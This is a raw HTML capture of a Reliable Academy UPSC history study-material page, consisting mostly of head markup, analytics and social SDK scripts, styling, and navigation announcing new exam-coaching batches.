

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reliableacademy.com/examinfo/upsc/upsc-history/
body_size: 150067
content:
<!DOCTYPE html>
<html lang="en-IN">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCTSSCD');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="6v3cmcA65lgC-u9Rtyl6CkV3-wMwEwj3xynnjZ2CeeA" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<!-- <meta http-equiv="Cache-control" content="public"> -->
<title>History | UPSC exam material | Reliable Academy</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
<link rel="canonical" href="https://reliableacademy.com/examinfo/upsc/upsc-history/" />
<meta name="description" content="">
<meta name="keywords" content="upsc ">

<meta property="og:url" content="https://reliableacademy.com/examinfo/upsc/upsc-history/" />
<meta property="og:type" content="Website" />
<meta property="og:title" content="History | UPSC exam material | Reliable Academy" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://reliableacademy.com/assets/images/study_material/study_material/subcategory/UPSCExamMaterials-032ac324d7adad2b3966ac0fb923294733.jpg" />
<meta property="og:image:alt" content="History | UPSC exam material | Reliable Academy">

<meta property="og:site_name" content="Reliable Academy">
<meta property="fb:app_id" content="436127718316261">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@reliableacademy">
<meta name="twitter:description" content="">
<meta name="twitter:title" content="History | UPSC exam material | Reliable Academy">
<meta name="twitter:image" content="https://reliableacademy.com/assets/images/study_material/study_material/subcategory/UPSCExamMaterials-032ac324d7adad2b3966ac0fb923294733.jpg">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Reliable Academy",
      "url":"https://reliableacademy.com/",
      "description": "Reliable Academy is the best coaching classes for UPSC, MPSC, Bank, SSC & Railway Govt. Exams Preparations. Also provides career guidance to students.",
      "brand":"Reliable Academy",
      "logo": "https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1666857464",
      "image": "https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp",
      "telephone": "922-233-3999",
      "email": "admin@reliableias.com",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "6th Floor, Laxmi Commercial Complex, Senapati Bapat Marg, opp. Dadar Railway Station, Dadar West, Dadar",
        "addressLocality": "Mumbai",
        "postalCode": "400028",
        "addressCountry": "IN"
      },
      "sameAs": [
        "https://www.facebook.com/Reliableacademy/",
        "https://www.instagram.com/reliable_ias/",
        "https://twitter.com/reliableacademy/",
        "https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA/",
        "https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer"
      ]
    }
    </script>
    
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=yes">
<meta name="author" content="Mr. Manohar E. Patil | Reliable Academy">
<meta name="rating" content="general">
<meta name="Googlebot" content="INDEX, FOLLOW">
<meta name="msnbot" content="INDEX, FOLLOW">
<meta name="allow-search" content="yes">
<meta name="revisit-after" content="daily">
<meta name="distribution" content="global">
<meta name="expires" content="never">

<link rel="alternate" hreflang="en-IN" href="https://reliableacademy.com/examinfo/upsc/upsc-history/"/>
<link rel="icon" href="https://reliableacademy.com/assets/images/favicon.ico?1769159513" type="image/ico" />
<link rel="stylesheet" href="https://reliableacademy.com/assets/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<!-- <link rel="stylesheet" href="https://reliableacademy.com/assets/css/font-awesome.min.css"> -->
<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Mukta&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/style.css?1769159513">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/gallery.css?1769159513">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/common.css?1769159513">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/newcustom.css?1769159513">

<link rel="stylesheet" href="https://reliableacademy.com/assets/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/slick.css?1769159513" />
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/slick-theme.css?1769159513" />

      <script src="https://reliableacademy.com/assets/ckeditor/ckeditor.js?1769159513"></script>
      <script type="text/javascript">
        // do this before the first CKEDITOR.replace( ... )
        CKEDITOR.timestamp = Math.random().toString(36).substring( 0, 5 );
      </script>
      <script src="https://reliableacademy.com/assets/ckfinder/ckfinder.js?1769159513"></script>
      <link rel="stylesheet" href="https://reliableacademy.com/assets/vendor/bootstrap/css/sweetalert.min.css">
<script src="https://reliableacademy.com/assets/vendor/bootstrap/js/sweetalert.min.js"></script>

<script src="https://reliableacademy.com/assets/js/jquery-3.5.1.min.js"></script>
<script src="https://reliableacademy.com/assets/js/popper.min.js"></script>
<script src="https://reliableacademy.com/assets/js/bootstrap.min.js"></script>
<!-- Include Moment.js CDN -->
    <script src="https://reliableacademy.com/assets/js/moment.min.js"></script>
    <!-- Include Bootstrap DateTimePicker CDN -->
    <link href="https://reliableacademy.com/assets/css/bootstrap-datetimepicker.min.css" rel="stylesheet">
    <script src="https://reliableacademy.com/assets/js/bootstrap-datetimepicker.min.js"></script>
    

<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0V1915Z35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-P0V1915Z35');
</script>
<style>
  .carousel-control-prev, .carousel-control-next {
    height: 20px;
    width: 20px;
    background: none;
    margin: auto 0;
    border-radius: 50%;
    padding: 15px;
    margin-left: -25px;
    margin-right: -25px;
    box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;
}
#overlay{ 
  position: fixed;
  top: 0;
  z-index: 100;
  width: 100%;
  height:100%;
  display: none;
  background: rgba(0,0,0,0.6);
}
.cv-spinner {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;  
}
.spinner {
  width: 40px;
  height: 40px;
  border: 4px #ddd solid;
  border-top: 4px #2e93e6 solid;
  border-radius: 50%;
  animation: sp-anime 0.8s infinite linear;
}
@keyframes sp-anime {
  100% { 
    transform: rotate(360deg); 
  }
}
.is-hide{
  display:none;
}

.card {
    /*display:inline-table;*/
    height: 185px;
    width: 60%;
    margin: 20px 0 0 10px !important;
    box-shadow: none !important;
    border-radius: 0;
    /*box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;*/
    /*box-shadow: rgb(0 0 0 / 16%) 0px 1px 3px;*/
    /*box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%)   */
    background-color: transparent !important;
}

.card a img{box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);border-radius: 10px;}

.card-body{
    padding:0.25rem !important;
}
    
@media only screen and (max-width: 600px) {
 
.carousel .carousel-item img{
    height:150px;
    }

#popup {
    width: 90% !important;
    height: auto !important;
    top: 100px !important;
    left: 5% !important;
    border: none !important;
    border-radius: 15px !important;
    box-shadow: none !important;
}
#courses_menu_mobile
{
  position: fixed;
    z-index: 99;
    overflow-x: auto;
    width: 100%;
}
}
/*for loader start*/

/*end loader*/
/* For Popup On screen start*/
#ac-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .6);
    z-index: 1001;
}
#popup {
    width: 555px;
    height: auto;
    background: #FFFFFF;
    /*border: 5px solid #000;*/
    /*border-radius: 25px;*/
    /*-moz-border-radius: 25px;*/
    /*-webkit-border-radius: 25px;*/
    /*box-shadow: #64686e 0px 0px 3px 3px;*/
    /*-moz-box-shadow: #64686e 0px 0px 3px 3px;*/
    /*-webkit-box-shadow: #64686e 0px 0px 3px 3px;*/
    position: relative;
    top: 100px;
    left: 375px;
}
#btnclose1{
    position: absolute !important;
    right: -10px;
    top: -20px;
    color: #ff0000 !important;
    font-size: 40px !important;
    opacity: 1 !important;
    z-index: 999;
}
/* End Popup Screen*/

.menu li a:hover
{
  border-bottom: solid 2px #ff0000;
  color: #ff0000 !important;
}
.activeclass{
  border-bottom: solid 2px #ff0000;
  color: #ff0000 !important;
}

  /* Flashing */
.hover13:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}
@-webkit-keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
@keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
.icon-bar {
  position: fixed;
  top: 49%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: #ffffff;
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 20%);
  border-radius: 0 10px 10px 0;
}

/* Style the icon bar links */
.icon-bar a {
  display: block;
  text-align: center;
  padding: 5px 10px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

/* Style the social media icons with color, if you want */
/*.icon-bar a:hover {*/
/*  background-color: #fd1719;*/
/*}*/

.facebook {
  background: #3B5998;
  color: white;
}

.instagram {
  background: #fff;
  color: white;
}

.whatsup {
  background: #4FCE5D;
  color: white;
}

.telegram {
  background: #0088cc;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.google-play {
  background: #fff;
  
 
}
.bottomdiv
{
/*position: absolute;*/
left:    0;
right:   0;
z-index : 100;
filter : alpha(opacity=100);
/*POSITION: fixed;*/
/*bottom: 0;*/
}
.hide {
  display: none;
}

    .footer{
  background:#333;
  width:100%;
  padding:0;
  float:left
}
.item_f1{
    /*padding-top:50px;*/
  padding-top:10px;
}
.item_f1 a{
  font-size:14px;
  font-weight:400;
  font-family:Roboto,sans-serif;
  display:block;
  padding-bottom:10px;
  color:#fff
}
.item_f1 a:hover{
  color:#efefef!important
}
.item_f1 a:last-child{
  padding-bottom:0
}
.item_f3{
  padding-top:50px
}
.btn1542{
  height:40px;
  padding:10px 15px;
  border:0;
  border-radius:20px;
  color:#fff;
  font-family:Roboto,sans-serif;
  background:#f80300;
  font-size:14px;
  font-weight:500;
  display:inline-block
}
.btn1542:hover{
  color:#fff!important;
  background:#c72127
}
.lng_btn{
  margin-top:20px
}
.lng_btn a{
  height:40px;
  padding:10px 15px;
  border:1px solid #fff;
  border-radius:20px;
  color:#fff;
  font-family:Roboto,sans-serif;
  background:0 0;
  font-size:14px;
  font-weight:500;
  display:inline-block
}
.lft{
  margin-right:5px
}
.rgt{
  margin-left:5px
}
.lng_btn a:hover{
  color:#fff!important
}
.footer_bottm{
  margin-top:10px;
  padding:20px 0;
  /* border-top:1px solid #fff */
}
.fotb_left li{
  display:inline-block;
  vertical-align:middle
}
.footer_logo img{
  width:30px;
  margin-right:20px
}
.fotb_left p{
  font-size:14px;
  font-weight:400;
  font-family:Roboto,sans-serif;
  color:#f7f7f7;
  text-align:left;
  line-height:24px
}
.edu_social_links{
  text-align:right
}
.edu_social_links a{
  padding-top:10px;
  padding-left:15px;
  font-size:16px;
  display:inline-block;
  color:#f7f7f7;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -ms-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out
}
.edu_social_links a:hover{
  color:#fff!important;
  -webkit-transform:scale(1.1);
  -moz-transform:scale(1.1);
  -ms-transform:scale(1.1);
  -o-transform:scale(1.1);
  transform:scale(1.1)
}
.lng_btn .ui.dropdown .menu>.item{
  font-family:Roboto,sans-serif;
  color:#333!important
}
#load{
    width:100%;
    height:100%;
    position:fixed;
    z-index:999999;
    background:url("https://reliableacademy.com/assets/images/eagle-animated.gif") no-repeat center center rgba(255,255,255,1);
    display: none;
}
.up-arrow
{
  width: 30px;
  background: #ff0000;
  padding: 5px;
  border-radius: 5px 0 0 5px;
}

/* Style for the calendly */
       .child-buttons {
            position: fixed;
            bottom: 1rem;
            right: 1rem;
            z-index: 1;
            display: flex;
            flex-direction: column;
        }

        .cal-button {
            cursor: pointer;
            /*padding: 10px 7px;*/
            border-radius: 50%;
            color: white;
            z-index: 1;
            display: flex;
            align-items: center;
            background: none;
            border: none;
        }

        .whatsapp-sec {
            position: relative;
            right: 9px;
        }

        .whatsapp-btn {
            font-size: 16px;
            padding: 10px;
            border: none;
            border-radius: 50%;
            color: white;
            font-weight: 600;
            display: flex;
            align-items: center;
            cursor: pointer;
            background: none;
        }

        .meet-icon {
        width: 53px;
        height: 53px;
        /*padding: 5px;*/
        margin-right: 8px;
        }

        .whatsapp-icon {
            width: 53px;
            height: 53px;
            margin-right: -10px;
        }

        @media (max-width: 820px) {
            .child-buttons {
                bottom: 4rem;
                right: 0;
            }
        .meet-icon{
        width: 40px;
        height: 40px;
        margin-right: -10px;
        }
          }
         @media (max-width: 480px) {
             .whatsapp-icon {
            width: 40px;
            height: 40px;
            margin-right: -10px;
        }
        .cal-button {
            padding: 3px 1px;
           
        }
        .meet-icon{
        width: 40px;
        height: 40px;
        margin-right: -10px;
          }
         }
    </style>

    <!-- style end for calendly -->

</style>

<link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet">


<!--<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>-->
<!--<script>-->
<!--  window.OneSignal = window.OneSignal || [];-->
<!--  OneSignal.push(function() {-->
<!--    OneSignal.init({-->
<!--      appId: "e91bf98c-753a-4b7c-a1d6-f733a0438419",-->
<!--    });-->
<!--  });-->
<!--</script>-->
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
  window.OneSignalDeferred = window.OneSignalDeferred || [];
  OneSignalDeferred.push(async function(OneSignal) {
    await OneSignal.init({
      appId: "f9f6ab7e-f692-47dc-bbae-5da6e690bee5",
    });
  });
</script>
</head> 
<body>
    
    <!--calendley section start-->

      <div class="child-buttons">
          
        <!--   <div class="whatsapp-sec">-->
        <!--    <a href="https://reliableias.com/"-->
        <!--        target="_blank">-->
        <!--        <button class="whatsapp-btn">-->
        <!--            <img src="https://reliableacademy.com/assets/images/reliable-IAS-Logo.jpeg" alt="Reliable IAS Logo" class="whatsapp-icon" style="border-radius:50%;">-->
        <!--        </button>-->
        <!--    </a>-->

        <!--</div>-->
          

        <div>
            <a href="https://reliableacademy.com/enquiry/" target="_blank">
                <!--<button class="cal-button">-->
                    <!--<img src="https://reliableacademy.com/assets/new_website/images/phone-call.png" alt="Phone Call" class="meet-icon">-->
                <!--</button>-->
            </a>
        </div>

        <div class="whatsapp-sec">
            <a href="https://api.whatsapp.com/send?phone=919222333999&amp;text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about"
                target="_blank">
                <button class="whatsapp-btn">
                    <img src="https://reliableacademy.com/assets/images/social.png" alt="whatsapp icon" class="whatsapp-icon">
                </button>
            </a>

        </div>
    </div>

    
    <!--calendley section end-->
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCTSSCD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="mobileblackscreen"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '436127718316261',
      xfbml      : true,
      version    : 'v13.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<div id="load"></div>
    
<input type="hidden" id="relfname" value="" />
<input type="hidden" id="rellname" value="" />
<input type="hidden" id="relemail" value="" />
<input type="hidden" id="relsid" value="" />
<input type="hidden" id="relmno" value="" />
<input type="hidden" id="relpphoto" value="" />

<script>
  $(window).on('load', function(){
    if(window.location.href == "https://reliableacademy.com/?welcome") {
      window.location = "https://reliableacademy.com/";
    }
    var firstName= $("#relfname").val();
    var lastName= $("#rellname").val();
    var emailId= $("#relemail").val();
    var studentId= $("#relsid").val();
    var mobileNo= $("#relmno").val();
    var profilePhoto= $("#relpphoto").val();

    if(firstName == "")
    {
      sessionStorage.setItem("firstname", null);
    }
    else
    {
      sessionStorage.setItem("firstname", firstName);
    }

    if(lastName == "")
    {
      sessionStorage.setItem("lastname", null);
    }
    else
    {
      sessionStorage.setItem("lastname", lastName);
    }

    if(emailId == "")
    {
      sessionStorage.setItem("email", null);
    }
    else
    {
      sessionStorage.setItem("email", emailId);
    }

    if(studentId == "")
    {
      sessionStorage.setItem("student_id", null);
    }
    else
    {
      sessionStorage.setItem("student_id", studentId);
    }

    if(mobileNo == "")
    {
      sessionStorage.setItem("mobile_no", null);
    }
    else
    {
      sessionStorage.setItem("mobile_no", mobileNo);
    }

    if(profilePhoto == "")
    {
      sessionStorage.setItem("profile_photo", null);
    }
    else
    {
      sessionStorage.setItem("profile_photo", profilePhoto);
    }
  });
</script>
      
<!-- navbar start -->
     <nav class="navbar navbar-expand-lg navbar-dark d-none d-lg-block" style=" background-color: #ffffff; height: auto;position: sticky;top: 0px;z-index: 11;border-bottom: solid 4px #dfe5eb;padding: 0;">
     <!--<nav class="navbar navbar-expand-lg navbar-dark d-none d-lg-block" style="background-color: #fd1719; height: 70px;">     -->
        <div class="container-fluid" style="max-width: 100% !important;">
          <div class="col-md-2 row">
            <a class="navbar-brand" href="https://reliableacademy.com/" title="UPSC MPSC Bank SSC Railway | Reliable Academy"><img src="https://reliableacademy.com/assets/images/logo/reliable-academy-logo-final.png" alt="upsc mpsc bank ssc railway reliable academy" width="200" style="margin-left:45px;border-radius: 0;position: relative;z-index: 9;"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
          </div>
		      <div class="col-md-4">
            <div class="whatsnew whatsnew1">
              <h3 class="header faqanimate2" onClick="studyplus();" title="Study +">&nbsp;</h3>
              <marquee direction="left" scrollamount="8" id="mline2" onClick="playpause2();">
                <p style="text-align:justify"><strong><span style="font-size:18px">1)&nbsp;</span><span style="color:#ff0000; font-size:18px">UPSC - IAS - IPS - IFS</span><span style="font-size:18px">&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from 25th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.&nbsp;&nbsp;</span></span><span style="font-size:18px">2) </span><span style="color:#ff0000; font-size:18px">MPSC - PSI - STI - ASO</span><span style="font-size:18px">&nbsp;<span style="color:#8e44ad">New</span><span style="color:#9b59b6"> </span></span><span style="color:#8e44ad"><span style="font-size:18px">batches starts from 25th JAN</span></span><span style="color:#ff0000"><span style="font-size:18px">&nbsp;2026.</span></span><span style="font-size:18px">&nbsp; 3) </span><span style="color:#ff0000; font-size:18px">SSC - CGL - CHSL - MTS - Railway&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from</span></span><span style="font-size:18px">&nbsp;25</span><span style="color:#8e44ad"><span style="font-size:18px">th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.</span></span><span style="font-size:18px"> &nbsp;4)&nbsp;</span><span style="color:#ff0000; font-size:18px">RBI - SBI - IBPS&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from</span></span><span style="font-size:18px">&nbsp;25</span><span style="color:#8e44ad"><span style="font-size:18px">th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.</span></span></strong></p>
              </marquee>
              <span class="btnPlayPause1" onClick="playpause1();" hidden><i class="fa fa-pause"></i></span>
              <a href="https://reliableacademy.com/quiz/" title="Daily quiz" class="btnPlayPause faqanimate1" style="right: -40px;width: 75px;">&nbsp;</a>
              <input type="hidden" id="ppaction2" value="1" />
            </div>
	        </div>
	        
	       

          <div class="col-md-3" style="z-index: 1;">
               
            <div class="mainlinks">
              <h3 class="newtitles" onClick="jobalerts();" title="Govt. Job">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/govt-job-icon.webp" alt="Govt. Job" class="imgh" width="20px;" style="margin-left: -14px;">
                Govt. Job
              </h3>
              <h3 class="newtitles" onClick="curraffairs();" title="Current Affairs">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/current-affairs-icon.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
                Current Affairs
              </h3>
              
               <h3 id="notificationsSee" class="newtitles"  title="Current Affairs" style="margin-left: 20px !important;">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/notification-icon1.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
                New Activity
              </h3>
              <h3 class="newtitles downapp" onClick="mobileapp();" title="Download App" style="margin-left: 20px !important;">
                <img src="https://reliableacademy.com/assets/new_website/images/download-app.svg" alt="Download App" class="imgh" width="20px;" style="margin-left: -14px;">
                App
              </h3>
            </div>
          </div>
          
          <div class="col-md-2 text-right extraprofile">
                <span id="profile_view_new" style="float: right;"></span>
          </div>
      
          <!--<div class="col-md-2 text-right extraprofile" title="Locations | Reliable Academy">-->
            <!--<span  class="thisis1 slidem1">-->
               
              <!--<div><a href="https://reliableacademy.com/reliable-academy-delhi/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Delhi</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-mumbai/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Mumbai</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-thane/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Thane</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-pune/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Pune</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-kalyan/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Kalyan</a></div>-->
            <!--</span>-->
            

            <!--<span id="profile_view_new" style="float: right;"></span>-->
            <!--<span id="notificationsSee" title="What's New" style="float: right;margin-right: 20px;">-->
            <!--  <div class="parent">-->
                  
                <!--<span><img src="https://reliableacademy.com/assets/new_website/images/notification-icon1.webp" class="blinking-text" alt="Whats New" width="35" /></span>-->
            <!--  </div>-->
            <!--</span>-->

            <!-- <div class="stage">
              <div class="cubespinner">
                <div class="face1"><img src="https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1769159513" style="width: 100%;" title="Reliable Academy" alt="offices reliable academy" /></div> -->
                <!-- <div class="face1"><span>Mumbai</span><a href="">View</a></div> -->
                <!-- <div class="face2"><a href="https://reliableacademy.com/reliable-academy-delhi/" title="Delhi Office | Reliable Academy">Delhi</a></div>
                <div class="face3"><a href="https://reliableacademy.com/reliable-academy-mumbai/" title="Mumbai Office | Reliable Academy">Mumbai</a></div>
                <div class="face4"><a href="https://reliableacademy.com/reliable-academy-thane/" title="Thane Office | Reliable Academy">Thane</a></div>
                <div class="face5"><a href="https://reliableacademy.com/reliable-academy-pune/" title="Pune Office | Reliable Academy">Pune</a></div>
                <div class="face6"><a href="https://reliableacademy.com/reliable-academy-kalyan/" title="Kalyan Office | Reliable Academy">Kalyan</a></div>
              </div>
            </div> -->

          <!--</div>-->
        </div>
      </nav>
    
    <!-- navbar end -->


<!-- navbar mobile -->
  <nav class="navbar navbarmobile navbar-expand-xl navbar-light d-sm-block d-md-none" style=" background-color: #ffffff;width: 100%;position: sticky;top: 0px;z-index: 9999;border-bottom: solid 4px #dfe5eb;padding: 0 15px;">
    <div class="container">
      <button class="openbtn" onClick="openNav()" style="font-size:30px;background: #ffffff;color: #ff0000;"><img src="https://reliableacademy.com/assets/images/icons/sidemenu-icons.webp" alt="sidemenu" title="Sidemenu" width="30" /></button> 
      <a class="navbar-brand mobilelogo" href="https://reliableacademy.com/" title="UPSC MPSC Bank SSC Railway | Reliable Academy"><img src="https://reliableacademy.com/assets/images/logo/reliable-academy-logo-final.png?1769159513" alt="UPSC MPSC Bank SSC Railway | Reliable Academy" style="margin-right:0;width: 100px;"></a>
      <!-- <a href="https://reliableacademy.com/free-webinar/" class="freewebinar faqanimate5" target="_blank">
        <img src="https://reliableacademy.com/assets/new_website/images/webinar.png" alt="Free Webinar" title="Free Webinar" class="imgwebinar" />
        Free Webinar
      </a> -->
      <div class="mainlinks">
        <h3 class="newtitles" onClick="jobalerts();" title="Govt. Job">
          <span> </span>
          <span> </span>
          <span> </span>
          <span> </span>
          <img src="https://reliableacademy.com/assets/new_website/images/govt-job-icon.webp" alt="Govt. Job" class="imgh" width="20px;" style="margin-left: -14px;">
          Govt. Job
        </h3>
        <h3 class="newtitles" onClick="curraffairs();" title="Current Affairs">
          <span> </span>
          <span> </span>
          <span> </span>
          <span> </span>
          <img src="https://reliableacademy.com/assets/new_website/images/current-affairs-icon.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
          Current Affairs
        </h3>
      </div>
      <a href="https://edustan.page.link/sSh2" class="freewebinar" target="_blank">
        <img src="https://reliableacademy.com/assets/new_website/images/download-app.svg" alt="Download App" title="Download App" class="imgwebinar" />
        App
      </a>
      
      
      
      <!--<a href="#" id="notificationsSeeMobile" title="What's New">-->
      <!--  <div class="parent">-->
      <!--    <span><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Notification.svg" class="blinking-text" alt="Whats New" width="27" /></span>-->
      <!--  </div>-->
      <!--</a>-->
      
      <span id="olocations" class="thisis slidem" style="display: none;">
        <div><a href="https://reliableacademy.com/reliable-academy-delhi/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Delhi</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-mumbai/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Mumbai</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-thane/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Thane</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-pune/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Pune</a></div>
